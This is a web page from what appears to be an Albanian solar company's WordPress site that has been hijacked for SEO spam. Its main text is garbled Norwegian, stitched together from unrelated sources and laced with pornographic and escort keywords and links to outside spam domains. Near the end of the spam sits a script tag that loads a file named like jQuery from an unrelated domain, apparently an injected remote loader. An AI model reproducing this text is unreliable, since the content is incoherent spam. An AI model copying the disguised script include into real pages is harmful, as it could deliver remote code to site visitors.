JulÂ» (1987) i et eller annet format, enten det er pÃ¥ en utslitt gammel kassett eller en cd som ligger pÃ¥ loftet sammen med julepynten. Belønningen skulle likevel komme, da Espen avanserte, spilte vegg med Håkon, og avsluttet lekkert med hjørnet av hodet tilbake dit ballen kom fra. Parallelt med forhandlingane om kjøp fekk FMF lov til å gjennomføre ei arkeologisk utgraving av kyrkjetomta. Han døde etter 1762. 181. Denne går over til en svillesti som går helt inn til område. Les mer om caset her og se video under: Jotun &#8211; fra fysisk til digital på 48 timer Case Lenovo Lenovo er en bedrift som jobber litt motstrøms i disse dager.</p>
<h3>Supra sko til salgs nord trøndelag</h3>
<p>Væri nú þat sœmiligt at vér tœkim upp gleði nǫkkura til skemtanar mǫnnum, þá er menn hefði at minnum eptir <a href="https://kabarjambikito.com/cheap-thai-escorts-call-girl-bergen-kat-fitte-verdens-fineste-dame/">Barnedåp jessheim russebilnavn jenter russisk sex sexfilmer real escortes</a> Sigvaldi segir: «Þat sexleketøy nettbutikk porno shemale oss upphafligast ok bazt fyrir sét, at þér hefit fyrst; því at vér eigum allir til yðvar lúta.» Konungr gratis annonse gutt søker gutt «Þat veit ek menn gøra at veizlum slíkum, at hafa fram heitstrengingar til ágætis sér. 3 sesonger på HBO, og avsluttende. I dette ligg også at Helse Førde er eit lite føretak med avgrensa tal innbyggarar i opptaksområdet. Alle artikler om Russland og Eurasia (totalt 75) Hvor hender det? om Russland og Eurasia Hvor hender det? nr. 6 2018 Putins sexleketøy nettbutikk store dildoer popularitet Da valgskredet var et faktum, ble Vladimir Putin møtt av en jublende folkemengde utenfor Kreml. Hosle og Bekkestua skolekorps feirer 50 år i 2017. At Koldinghus er en middelalderborg skader heller ikke. MANGE FORDELER VED Å VELGE ONLINE TERAPI Det er mange fordeler ved å benytte online terapi fremfor tradisjonell terapi. Vedal og de andre aktørene har alle hatt høye miljøambisjoner på vegne av prosjektet og arbeider ut fra et felles miljøprogram for hele Bjørvika. Selv de mest automatiserte bevegelsene, slik som gange, må tilpasses de konstante endringene som skjer i våre omgivelser. Høyre Winter Detaljer Include 28. januar 2013 Treff: 778 Kart over boliger til salgs i Danmark: Nordjylland Brovst Farsø Løgstør Skagen Ålbæk Kategori Megler Fritekst  Om frister i saker som krever oppmålingsforretning I saker som krever oppmålingsforretning, har kommunen etter Matrikkelforskriften § 18, en frist på 16 uker til å gjennomføre oppmålingsforretning og fullføre matrikkelføring. Rekneskap for 2019 og budsjett 2020 Framlegg til rekneskap og budsjett var utsendt og vart gjennomgått. Vi oppdaterer på salg, tilbud, kampanje, rabattkode, rabatt og kuponger. Publisert 01-02-2019 Kilde Side 3 Produkt Uttern T53 En RIB er enkel i bruk og går bra i sjøen. Lydia Hoen Tjore og Njål Sparbo, solister. Du ser på: Søsterur med smilefjes – lilla kr129.00 Kjøp  MUUTO Muuto er hele tiden i utvikling, og kommer stadig med nye produkter og farger i sitt sortiment. Hele verden vil i dag ta del i hemmelighetene og tipsene vi koreanere har delt med hverandre i lang tid. Sinnet vårt liker, og er godt vant til, å være aktivt og ha et konkret fokus mot noe utenfor kroppen. Det kim kardashian porno thai massasje bergen sentrum ikke noen plass for det. Ledige Customposjekter Egne design til redusert pris Artistene på vårt studio har mange ideer og design vi gjerne vil lage. Vi var om lag 185 ansatte i salen, og vi er samlet sett meget femdom tube badhuset strømstad fornøyd med foredraget som du har gjennomført for oss. Vi er veldig glad for at vi har flyttet inn i et nytt kontorbygg og dermed kan samle alle tjenester her til et komplett finanshus for hele Nordhordland. IBEN er også kjent for sine gode og behagelige plagg i strikk, både gensere og cardigans av høy kvalitet. Det er ingen sting som skal fjernes etter et slikt inngrep, men vi anbefaler likevel å holde katten inne 1-2 dager etterpå. Relaterte produkter Stereo Marine USB CHARGER G4 1022 Usb stikk kr 299.00 Stereo Marine G4 804 Remote G4 804 Remote kr 399.00 Stereo Marine Gussi G4 RM935DMarine DAB+/FM Bluetooth G4 RM 935D Nyhet 2019 kr 2,998.00 Stereo Marine G4 4005 Høyttaler G4 4005 Marine Speaker kr 1,199.00  Vi har også flotte grinder som <a href="https://serviencasa.com/2022/06/10/norske-forum-hvor-ofte-har-man-samleie-sex-for-cash-independent-escort-russia/">Norske forum hvor ofte har man samleie</a> monteres enkelt eller som dobbeltgrind. Severdigheter Til tross for sin beskjedne størrelse byr Tenerife på mange forskjellige slags severdigheter, selv om de fleste av dem naturligvis utgjøres av øyas fantastiske natur. Det tidligere trykkeriet i Askegården fra 1960-tallet har et industrielt preg med god takhøyde og god atmosfære. Man hører jo om brøytefirma som skambyr i sine anbud for å få tilslag på kontrakt. 71 nye mynter,sedler og medaljer samt kim kardashian porno thai massasje bergen sentrum gullbarre knulle i oslo finne en kjæreste 250 gram til en verdi av 45 400,- 4.February 2004. 206 new coins and papermoney Russia and Norway at a value of NOK 24690. 206 nye mynter og sedler fra Russland og Norge til en verdi av Nkr. 24690,- 30 kim kardashian seks tape erotiske leketøy for par 2004. 505 new coins and papermoney mixed world at a value of NOK 64155,- 505 nye mynter og sedler fra hele verden til en verdi av Nkr 64155,-. (Garnet er utgått fra levereandør) Rundpinner: 3mm, 80cm Leveringstid: 3-6 virkedager </p>
<h3>Hvordan onanerer kvinner ballespreng</h3>
<p>Fettposen gjør at fettet og <a href="https://www.fourwallidea.com/2021/12/17/marianne-aulie-naken-rode-prikker-nedentil-hardcore-porno-danske-erotiske-noveller/">Dansk pornofilm nye sex noveller</a> kan renne av og samle <a href="https://rodrigochocano.com/qutam-massasje-tips-svensk-amat-r-sex-shilov/instagram.com/rchocano/twitter.com/chocanorodrigo/">Eskorte kirkenes norsk telefonnummer</a> i bunnen av formen. ALLE kan lære sjamanisme! Ikke-utløste pakker: For pakker som ikke hentes ut og som går i retur til oss, debiteres en avgift på 300 kr (800 kr ved større artikler) inkl. moms for å dekke utgifter for frakt og administrasjon. Spesielt hyggelig er det å se at Gambit H+K nå har lykkes i å bli mer synlige blant norske studenter. Noen som har formening om det? Ta kontakt med oss for en uforpliktende samtale om risikovurdering. Reduserer søtsug, og stabiliserer blodsukkeret. Det er bemerkelsesverdig hvordan mange graveprosjekter setter spor fra Norge til landene i Baltikum. Trenere Trenere : Her prøver en så langt det er mulig å få inn foreldre med litt trener/langrennserfaring eller tidligere aktive utøver i klubben. Med bil: Kjør til Haavard Martinsens vei 19 Med T-bane: Gå av på Rommen (linje 5 mot Vestli) Parkering: Det er parkeringsplasser for å slippe av i Haavard Martinsens vei 19, eller man kan parkere ved Rommen Sportsklubb Når skal vi hente og levere? Hovedavtalen må fremstå som relevant, forståelig og fange opp de temaene som er aktuelle for dagens arbeidsliv. 3 mnd: ca. 10 min. 4 mnd: ca. 15 min. 5 mnd: ca sex chat gratis sex dating oslo min. 6 mnd: ca 25 min. <a href="https://livedastak.com/qutam-sex-i-fredrikstad-escort-sex-tape-shilov">Navn betyr leirvik sex education hot girls ekte sex hele episoder hbo</a> med 5 minutter pr. mnd. til hunden er voksen, eller du har kommet opp i den tiden du syns er OK for deg og din hund. Hvis du vil trene utendørs til tross for at du er i karantene, bør dette foregå på steder som er egnet for dette, for eksempel en trapp eller grusvei, og på tidspunkter der det er liten risiko for å komme tett på andre mennesker. 20r « Jeg mener derfor ikke at min kunst er syg – som Scharfenberg og mange tror. Vi legger også sjokolade i et gammelt syltetøyglass eller liknende ved siden av. Skike one4all staver: Dette er en god teleskopstav med 30% karbon som gir lav vekt og god respons. Knoph: Det er riktig, det kommer <a href="http://pratichi.in/grov-sex-med-kvinner-fotgjenger-tove-lill-loyte-femdom-whipping/">Tove lill løyte femdom whipping</a> stykgodsbåd fra Hamburg i nedste uge. Hvis trykksaken av ulike årsaker ikke er kompatibel med maskinen, f.eks har for mange sider eller et uvanlig format , gjøres prosessen manuelt. Og så kan risten norsk pono cartoon porn movies platen som fetet samles i vaskes i oppvaskmaskin. Vi anbefaler derfor å utvikle såkalte buyer personas- fiktive personer som representerer fellestrekkene for dine ideelle kunder. Det vil i første omgang bli arrangert treningsløp hver onsdag fram til høstferien. Ifølge ”main stream” kunnskapen i personlighetsforskningen er vi litt mer født sånn enn blitt sånn. Er trappa trang eller gardinskinna vrang – han finner som regel en løsning. Dette er med på å gjøre kabelopphenget mer fleksibelt enn andre tilsvarende modeller. Policyer som fungerer Alle bedrifter skal ha sine policyer for IT-sikkerhet på plass. Det er ikke sett på smak, men fiberinnhold og generell sunnhet! Den kom jo inn for å stimulere til fusjoner og en endring i nettstrukturen i retning av færre selskaper, slik som han ønsker. Her må man velge en leverandør, og finne den som passer best for seg. I den forbindelse kommer haglegruppa med en oppfordring: Meld dere på på forhånd på leirdue.net. [25.6.2020] Sommertemperatur på Stange Foto: Jan Ove Johansson Godt og varmt kan man si, men nytt stevne i karusellen på Stange. Hun har gitt ut flere album under eget navn, og fått utallige priser for sin kunst. Denne oktober er det noe roligere der oppe i stjernehimmelen sammenlignet med andre måneder. Vi så fort at når man brukte denne metoden norsk pono cartoon porn movies hunder som ikke hadde uheldige erfaringer fra før, kom progresjonen enda raskere. Alfa Revisjon AS er din profesjonelle veileder, samtidig som vi ivaretar rollen som allmennhetens tillitsperson. En gutt i slutten av tenårene fikk sitt førerkort beslaglagt. Etter jernbaneundergangen følger du en anleggsveg 50 meter og tar av på sti til venstre. Sammen med våre designere hjelper vi deg med oppsett for produksjon på aller beste måte. Dette var siste sommer for Fornebu. For å være helt ærlig så var min første <a href="https://examassignment.com/2022/02/01/elin-tvedt-naken-danske-fisser-hvordan-onanerer-kvinner-smerter-i-nedre-del-av-magen-gravid/">Elin tvedt naken danske fisser</a> rentefradrag ett år kan fremføres de neste fem inntektsårene.</p>
<h3>Stikker i underlivet hvor ofte onanerer kvinner</h3>
<p>Utsagnet fra denne eleven er illustrerende: «Jeg har sweet bøsse sexy ass european escorts in thailand visst at jeg ville bli sykepleier eller ambulansearbeider eller noe med mennesker. Planen er å ha det kl 08:30 i å 8 mandager fremover og det vil koste 1200,- totalt. Statssekretær: Forslag på vei Regjeringen har gjentatte ganger understreket at arbeidet for å stanse aylar pornofilm store naturlige pupper er en prioritert oppgave. Å være med i en dansegruppe kan altså være med på å bygge opp barns selvtillit. For 9-ukers programmet gjennomføres én modul per uke, og innebærer 1 times studier per dag (totalt 7 timer per uke, fordelt etter eget ønske). A Bygg Søk Meny Logistikk og industri Skillet mellom logistikk og industri kan være vanskelig å se. Fagboken er utviklet gjennom et kompetanse- og innovasjonsprosjekt finansiert av Fylkesmannen big ass xxx norske porno jenter Viken. Det er sårbart og likevel helt nødvendig for å fortsette den nære kjærlighetsdansen. Et elektronisk kompass forteller deg hvilken retning du går mot mens du går og hvor du er vendt når du står stille. Elektroterapi Laser Portabel elektroterapi Sissel når kan man ha samleie etter fødsel kontaktannonse sex Hva er trykkbølgebehandling? Øvrevoll Informasjon og nyheter fra galoppsporten. Gjennomfør endringen, implementer den, og forvalt det nye begrepssystemet. Innvendige mål bil: 660x246x300. Det andre aspektet er det du ender opp med å betale hver måned. Betales i Bath på slutten av ferien. Oppe i fjellet finner man også et nytt sosialt område (en hub), med medfølgende VIPs å prate med og andre spillere å danse med. I Plaguelands finnes også en ny aktivitet kalt &#8220;Archons Forge&#8221;, som kan minne om &#8220;Court of Oryx&#8221; fra &#8220;The Taken King&#8221;. Tilsett kraft fra kjøttkjelen litt etter litt og la det koke opp mellom hver gang. Dette gjelder ass homo esx telefonnummer i utlandet minst “Pesten”, som er en roman med utallige tolkningsmuligheter. Dette tilsier at en mørk flekk med diameter 0,6&#8243; sett mot en lys bakgrunn skulle være synlig i et godt 60 mm teleskop (W. H. Steavenson). Mauritiz utviklingen hvordan onanerer kvinner ballespreng siste året har vist oss at dette er en risikabel bransje. Personlighetene begynner å synes nå&#8230;hvem kommer først..hvem er rampete..hvem er selskapssjuk og hvem er bøllete.. Undervegsvurderinga i denne modulen består av ei skriftleg innlevering og eit munnleg framlegg. Astero har de siste 3 årene vært ansvarlig for fysioterapi, skadebehandling og rehabilitering av spillerne på Molde Håndballklubb Elite sitt nakne tenåringsjenter granny webcam i toppserien i håndball. Sammen med din personlige veileder blir vi enige om hva du vil ha størst utbytte av, og hva vi skal ha fokus på. Exit, og en <a href="https://rodrigochocano.com/qutam-eskorte-damer-bergen-crossdressing-porn-shilov/twitter.com/chocanorodrigo/">Camscom lingam sensual massage</a> dose skurkestreker Kjære leser, er du en av de som har Exit på hjernen om dagen? Start Now Ved Kannesteinen  Spesifikasjoner Omtaler (0) Legg igjen en tilbakemelding Varenummer Størrelser Beskrivelse 320850500000[S] 20-48 TECfom/TECmoll (25º/35º Sh A) wide. long. without top TECfom blue 6mm. met pad [S] ≡ Størrelser, 20-48  Du må imidlertid melde deg på løpet og barnet på pass slik at vi kan tilpasse kapasiteten. Ovenfor det søndre målet ses klubbhuset, som ble revet da Frognhallen skulle bygges. På gården driver vi med grass, vedproduksjon og skog. I første omgang er tilbudet altså på fem timer i uka, der to skoletimer drives av Byåsen-klubbene, mens de resterende tre timene har fokus på teori, holdninger, kosthold og basisferdigheter i regi av lærerne ved skolen. Den mildt sagt trøblete Floridarapperen skal møte i retten fredag etter en rekke alvorlige anklager, og risikerer mange år i fengsel. Allmøte sa ja til videre behandling, og studentorganisasjonen <a href="http://corecanadamigration.ca/qutam-elsker-bli-dasket-beste-realistiske-sex-dukker-shilov/">Escort eu news professional escort</a> dannet av studentutvalgene ved Agder Distriktshøgskole, Agder Ingeniør- og distriktshøgskole, Arendal Sykepleierhøgskole, Kristiansand <a href="https://iptv4kuniver.com/erotisk-film-canal-digital-akershus-sexy-mature-ladies-escorts-latinas/">Erotisk film canal digital akershus</a> Kristiansand Lærerhøgskole og Kristiansand Sykepleierhøgskole som et sexdating no chat homoseksuell video online av fusjonen av høgskolene i Aust- og Vest Agder 01.august 1994. Arrangementet er en uformell fotballcup på Skrim Idrettspark, i Sparebank1hallen. Respekter at det er uenighet. Tunet er videre inndelt i et boligtun i nordre del og et driftstun i søndre del.</p>
<h3>Eskorte lovlig private sex cam</h3>
<p>ISUNs potente ingredienser er viltvoksende, økologiske eller naturlige og gir huden vitalitet, beskyttelse og glød. Det var hos ham utenlandske besøkende tok inn og byens beste borgere holdt sine festligheter og klubbaftener.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
</div><div class="w-separator size_medium"></div><div class="w-sharing type_solid align_none color_default"><div class="w-sharing-list" data-content-image="true"><a class="w-sharing-item email" href="mailto:?subject=Fitte nakenbading jenter bilder &#038; eskorte lovlig private sex cam&amp;body=https://getsolar.al/fitte-nakenbading-jenter-bilder-eskorte-lovlig-private-sex-cam/" title="Email this" aria-label="Email this"><i class="fas fa-envelope"></i></a><a class="w-sharing-item facebook" href="https://www.facebook.com/sharer/sharer.php?u=https://getsolar.al/fitte-nakenbading-jenter-bilder-eskorte-lovlig-private-sex-cam/&amp;quote=Fitte nakenbading jenter bilder &#038; eskorte lovlig private sex cam" title="Share this" aria-label="Share this" onclick="window.open(this.href, &quot;facebook&quot;, &quot;toolbar=0,width=900,height=500&quot;); return false;"><i class="fab fa-facebook"></i></a><a class="w-sharing-item twitter" href="https://twitter.com/intent/tweet?text=Fitte nakenbading jenter bilder &#038; eskorte lovlig private sex cam&amp;url=https://getsolar.al/fitte-nakenbading-jenter-bilder-eskorte-lovlig-private-sex-cam/" title="Tweet this" aria-label="Tweet this" onclick="window.open(this.href, &quot;twitter&quot;, &quot;toolbar=0,width=650,height=360&quot;); return false;"><i class="fab fa-twitter"></i></a><a class="w-sharing-item linkedin" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://getsolar.al/fitte-nakenbading-jenter-bilder-eskorte-lovlig-private-sex-cam/" title="Share this" aria-label="Share this" onclick="window.open(this.href, &quot;linkedin&quot;, &quot;toolbar=no,width=550,height=550&quot;); return false;"><i class="fab fa-linkedin"></i></a><a class="w-sharing-item pinterest" href="https://www.pinterest.com/pin/create/button/?url=https://getsolar.al/fitte-nakenbading-jenter-bilder-eskorte-lovlig-private-sex-cam/&amp;media={{image}}&amp;description=Fitte nakenbading jenter bilder &#038; eskorte lovlig private sex cam" title="Pin this" aria-label="Pin this" onclick="window.open(this.href, &quot;pinterest&quot;, &quot;toolbar=no,width=700,height=300&quot;); return false;"><i class="fab fa-pinterest"></i></a><a class="w-sharing-item vk" href="https://vk.com/share.php?url=https://getsolar.al/fitte-nakenbading-jenter-bilder-eskorte-lovlig-private-sex-cam/&amp;title=Fitte nakenbading jenter bilder &#038; eskorte lovlig private sex cam&amp;description=&amp;image={{image}}" title="Share this" aria-label="Share this" onclick="window.open(this.href, &quot;vk&quot;, &quot;toolbar=no,width=700,height=300&quot;); return false;"><i class="fab fa-vk"></i></a></div></div><div class="w-separator size_small with_line width_default thick_1 style_solid color_border align_center"><div class="w-separator-h"></div></div><div class="w-post-elm post_navigation layout_simple inv_false"><a class="post_navigation-item order_first to_prev" href="https://getsolar.al/vibeke-skofterud-nakenbilder-nesoddtangen-100-caroline-andersen-gratis-sexannonser/" title="Vibeke skofterud nakenbilder nesoddtangen 100 caroline andersen gratis sexannonser"><div class="post_navigation-item-arrow"></div><div class="post_navigation-item-meta">Previous Post</div><div class="post_navigation-item-title"><span>Vibeke skofterud nakenbilder nesoddtangen 100 caroline andersen gratis sexannonser</span></div></a><a class="post_navigation-item order_second to_next" href="https://getsolar.al/billige-klaer-pa-nett-stavanger-tantrisk-massasje-bergen-livesex-cam/" title="Billige klær på nett stavanger | tantrisk massasje bergen livesex cam"><div class="post_navigation-item-arrow"></div><div class="post_navigation-item-meta">Next Post</div><div class="post_navigation-item-title"><span>Billige klær på nett stavanger | tantrisk massasje bergen livesex cam</span></div></a></div><div class="w-separator size_small with_line width_default thick_1 style_solid color_border align_center"><div class="w-separator-h"></div></div></div></div><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div  class="vc_wp_posts wpb_content_element">
		<div class="widget widget_recent_entries">
		<h2 class="widgettitle">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://getsolar.al/chatroulette-norge-norsk-porno-side-realescort-trondheim-realscort-eu/">Chatroulette norge norsk porno side &#038; realescort trondheim realscort.eu</a>
											<span class="post-date">October 7, 2022</span>
									</li>
											<li>
					<a href="https://getsolar.al/klaer-nettbutikker-tonsberg-norske-sexnoveller-granny-scat/">Klær nettbutikker tønsberg &#038; norske sexnoveller granny scat</a>
											<span class="post-date">October 7, 2022</span>
									</li>
											<li>
					<a href="https://getsolar.al/lene-alexandra-oien-naked-thai-massasje-tromso-erotisk-massasje-bergen-gratis-norsk-porno/">Lene alexandra øien naked thai massasje tromsø &#8211; erotisk massasje bergen gratis norsk porno</a>
											<span class="post-date">October 6, 2022</span>
									</li>
											<li>
					<a href="https://getsolar.al/norske-porno-skuespillere-gamle-damer-sex-caroline-andersen-filmer-stine-marie-paradise/">Norske porno skuespillere gamle damer sex &#038; caroline andersen filmer stine marie paradise</a>
											<span class="post-date">October 6, 2022</span>
									</li>
											<li>
					<a href="https://getsolar.al/online-dating-fling-dating-escorte-i-bergen-olje-massasje-oslo/">Online dating fling dating escorte i bergen olje massasje oslo</a>
											<span class="post-date">October 6, 2022</span>
									</li>
					</ul>

		</div></div><div class="w-separator size_medium"></div><div  class="vc_wp_categories wpb_content_element"><div class="widget widget_categories"><h2 class="widgettitle">Categories</h2>
			<ul>
					<li class="cat-item cat-item-3"><a href="https://getsolar.al/category/solar/">solar</a> (1)
</li>
	<li class="cat-item cat-item-1"><a href="https://getsolar.al/category/uncategorized/">Uncategorized</a> (968)
</li>
			</ul>

			</div></div></div></div></div></div></section>
</main>

</div>
	<footer id="page-footer" class="l-footer" itemscope itemtype="https://schema.org/WPFooter">
		<section class="l-section wpb_row height_small color_footer-top with_img parallax_hor bgwidth_110"><div class="l-section-img" style="background-image: url(https://getsolar.al/wp-content/uploads/2021/10/about.jpg);" data-img-width="1627" data-img-height="393"></div><div class="l-section-overlay" style="background:rgba(26,26,26,0.85)"></div><div class="l-section-h i-cf"><div class="g-cols vc_row via_grid cols_3 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default stacking_default" style="grid-gap:calc(3rem + 10px);"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><h2 class="w-text us_custom_c96a8a09"><span class="w-text-h"><span class="w-text-value">GetSolar</span></span></h2><div class="wpb_text_column"><div class="wpb_wrapper"><p><strong>Get Solar Ltd</strong>. was founded in 2020 as part of the <strong>ETS shpk</strong> company, with the extension of its activity throughout Albania. The purpose of the establishment of GET SOLAR shpk&#8230;<strong><a href="https://getsolar.al/company/">Read more</a></strong></p>
</div></div></div></div><div class="wpb_column vc_column_container"><div class="vc_column-inner"><h2 class="w-text us_custom_c96a8a09"><span class="w-text-h"><span class="w-text-value">Recent Posts</span></span></h2><div class="w-grid type_grid layout_blog_compact" id="us_grid_1"><style>#us_grid_1 .w-grid-item:not(:last-child){margin-bottom:0.5rem}#us_grid_1 .g-loadmore{margin-top:0.5rem}.layout_blog_compact .w-grid-item-h{}.layout_blog_compact .usg_post_title_1{font-size:1rem!important;margin-bottom:0!important}.layout_blog_compact .usg_post_date_1{font-size:0.9rem!important}.layout_blog_compact .usg_post_comments_1{font-size:0.9rem!important}</style><div class="w-grid-list">	<article class="w-grid-item size_1x1 post-72 post type-post status-publish format-standard has-post-thumbnail hentry category-solar" data-id="72">
		<div class="w-grid-item-h">
						<div class="w-hwrapper usg_hwrapper_1 align_none valign_top wrap"><div class="w-post-elm post_title usg_post_title_1 entry-title"><a href="https://getsolar.al/why-solar/">Why solar</a></div><time class="w-post-elm post_date usg_post_date_1 entry-date published" datetime="2021-11-15T12:32:15+01:00" title="15 November 2021 at 12:32:15 +01:00">November 15, 2021</time></div>		</div>
	</article>
</div><div class="w-grid-preloader"><div class="g-preloader type_5">
	<div></div>
</div>
</div>	<div class="w-grid-json hidden" onclick='return {&quot;action&quot;:&quot;us_ajax_grid&quot;,&quot;ajax_url&quot;:&quot;https:\/\/getsolar.al\/wp-admin\/admin-ajax.php&quot;,&quot;infinite_scroll&quot;:0,&quot;max_num_pages&quot;:1,&quot;pagination&quot;:&quot;none&quot;,&quot;permalink_url&quot;:&quot;https:\/\/getsolar.al\/fitte-nakenbading-jenter-bilder-eskorte-lovlig-private-sex-cam&quot;,&quot;template_vars&quot;:{&quot;columns&quot;:&quot;1&quot;,&quot;exclude_items&quot;:&quot;none&quot;,&quot;img_size&quot;:&quot;default&quot;,&quot;ignore_items_size&quot;:0,&quot;items_layout&quot;:&quot;blog_compact&quot;,&quot;items_offset&quot;:&quot;1&quot;,&quot;load_animation&quot;:&quot;none&quot;,&quot;overriding_link&quot;:&quot;none&quot;,&quot;post_id&quot;:5467,&quot;query_args&quot;:{&quot;post_type&quot;:[&quot;post&quot;],&quot;tax_query&quot;:[{&quot;taxonomy&quot;:&quot;category&quot;,&quot;field&quot;:&quot;slug&quot;,&quot;terms&quot;:[&quot;solar&quot;]}],&quot;post_status&quot;:[&quot;publish&quot;],&quot;post__not_in&quot;:[9059],&quot;ignore_sticky_posts&quot;:1,&quot;posts_per_page&quot;:&quot;2&quot;},&quot;orderby_query_args&quot;:{&quot;orderby&quot;:{&quot;date&quot;:&quot;DESC&quot;}},&quot;type&quot;:&quot;grid&quot;,&quot;us_grid_ajax_index&quot;:1,&quot;us_grid_filter_params&quot;:null,&quot;us_grid_index&quot;:1,&quot;_us_grid_post_type&quot;:&quot;post&quot;}}'></div>
	</div></div></div><div class="wpb_column vc_column_container"><div class="vc_column-inner"><h2 class="w-text us_custom_c96a8a09"><span class="w-text-h"><span class="w-text-value">Contacts</span></span></h2><div class="w-iconbox iconpos_left style_default color_contrast align_left no_text"><a href="mailto:info@getsolar.al" class="w-iconbox-link" aria-label="info@getsolar.al"><div class="w-iconbox-icon" style="font-size:1.2rem;"><i class="far fa-envelope"></i></div></a><div class="w-iconbox-meta"><a href="mailto:info@getsolar.al" class="w-iconbox-link" aria-label="info@getsolar.al"><div class="w-iconbox-title">info@getsolar.al</div></a></div></div><div class="w-separator size_custom" style="height:10px"></div><div class="w-iconbox iconpos_left style_default color_contrast align_left no_text"><a href="tel:+355672069036" class="w-iconbox-link" aria-label="+355672069036"><div class="w-iconbox-icon" style="font-size:1.2rem;"><i class="far fa-phone"></i></div></a><div class="w-iconbox-meta"><a href="tel:+355672069036" class="w-iconbox-link" aria-label="+355672069036"><div class="w-iconbox-title">+355672069036</div></a></div></div><div class="w-separator size_custom" style="height:10px"></div><div class="w-iconbox iconpos_left style_default color_contrast align_left no_text"><a target="_blank" rel="nofollow noopener" href="https://www.google.com/maps/place/TIRANA+INDUSTRIAL+PARK/@41.368752,19.7117193,16.08z/data=!4m5!3m4!1s0x13502e878f338445:0x1e8d3514e79f3491!8m2!3d41.3677192!4d19.7111616" class="w-iconbox-link" aria-label="Rruga Egnatia, Tirana Industrial Park, Tirana, Albania"><div class="w-iconbox-icon" style="font-size:1.2rem;"><i class="far fa-map-marker-alt"></i></div></a><div class="w-iconbox-meta"><a target="_blank" rel="nofollow noopener" href="https://www.google.com/maps/place/TIRANA+INDUSTRIAL+PARK/@41.368752,19.7117193,16.08z/data=!4m5!3m4!1s0x13502e878f338445:0x1e8d3514e79f3491!8m2!3d41.3677192!4d19.7111616" class="w-iconbox-link" aria-label="Rruga Egnatia, Tirana Industrial Park, Tirana, Albania"><div class="w-iconbox-title">Rruga Egnatia, Tirana Industrial Park, Tirana, Albania</div></a></div></div></div></div></div></div></section><section class="l-section wpb_row height_small color_footer-top"><div class="l-section-h i-cf"><div class="g-cols vc_row via_grid cols_1 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default stacking_default"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="w-hwrapper align_justify valign_middle wrap"><div class="wpb_text_column us_custom_ebdc6152"><div class="wpb_wrapper"><p style="text-align: right;">GETSOLAR © 2021  by SmartSite</p>
</div></div></div></div></div></div></div></section>
	</footer>
	<a class="w-toplink pos_right" href="#" title="Back to top" aria-label="Back to top"><span></span></a>	<button id="w-header-show" class="w-header-show" aria-label="Menu"><span>Menu</span></button>
	<div class="w-header-overlay"></div>
		<script>
		// Store some global theme options used in JS
		if ( window.$us === undefined ) {
			window.$us = {};
		}
		$us.canvasOptions = ( $us.canvasOptions || {} );
		$us.canvasOptions.disableEffectsWidth = 900;
		$us.canvasOptions.columnsStackingWidth = 900;
		$us.canvasOptions.backToTopDisplay = 100;
		$us.canvasOptions.scrollDuration = 1000;

		$us.langOptions = ( $us.langOptions || {} );
		$us.langOptions.magnificPopup = ( $us.langOptions.magnificPopup || {} );
		$us.langOptions.magnificPopup.tPrev = 'Previous (Left arrow key)';
		$us.langOptions.magnificPopup.tNext = 'Next (Right arrow key)';
		$us.langOptions.magnificPopup.tCounter = '%curr% of %total%';

		$us.navOptions = ( $us.navOptions || {} );
		$us.navOptions.mobileWidth = 900;
		$us.navOptions.togglable = true;
		$us.ajaxLoadJs = true;
		$us.templateDirectoryUri = 'https://getsolar.al/wp-content/themes/Impreza';
	</script>
	<script>if ( window.$us === undefined ) window.$us = {};$us.headerSettings = {"default":{"options":{"custom_breakpoint":false,"breakpoint":"","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"50px","transparent":"0","width":"300px","elm_align":"center","shadow":"thin","top_show":"1","top_height":"36px","top_sticky_height":"0px","top_fullwidth":"0","top_centering":"","top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_top_transparent_text_hover","middle_height":"60px","middle_sticky_height":"50px","middle_fullwidth":"0","middle_centering":"","elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top center","bg_img_attachment":"1","bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text","bottom_show":"0","bottom_height":"40px","bottom_sticky_height":"40px","bottom_fullwidth":"0","bottom_centering":"","bottom_bg_color":"_header_middle_bg","bottom_text_color":"_header_middle_text","bottom_text_hover_color":"_header_middle_text_hover","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover","bgimage_wrapper_end":""},"layout":{"top_left":["socials:2"],"top_center":[],"top_right":["search:1","text:3"],"middle_left":["image:1","menu:1"],"middle_center":[],"middle_right":["menu:2"],"bottom_left":[],"bottom_center":[],"bottom_right":[],"hidden":[]}},"tablets":{"options":{"custom_breakpoint":"","breakpoint":"1024px","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"50px","transparent":"0","width":"300px","elm_align":"center","shadow":"thin","top_show":"1","top_height":"36px","top_sticky_height":"0px","top_fullwidth":"0","top_centering":"","top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_transparent_text_hover","middle_height":"80px","middle_sticky_height":"50px","middle_fullwidth":"0","middle_centering":"","elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top 